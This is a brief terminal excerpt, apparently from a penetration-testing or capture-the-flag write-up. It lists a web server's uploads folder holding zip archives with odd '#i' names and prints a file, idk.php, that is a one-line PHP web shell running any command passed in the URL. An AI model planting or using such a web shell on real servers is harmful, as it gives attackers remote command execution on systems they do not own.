 ┌──(kali㉿kali)-[/var/www/html/uploads]
└─$ tree
.
├── sleep
├── sleep.zip
├── sleep.zip#i
│   └── idk.php
└── sleep.zip#i.zip
3 directories, 3 files
┌──(kali㉿kali)-[/var/www/html/uploads]
└─$ cat sleep.zip\#i/idk.php
<?php echo system($_GET["cmd"]); ?>
┌──(kali㉿kali)-[/var/www/html/uploads]
└─$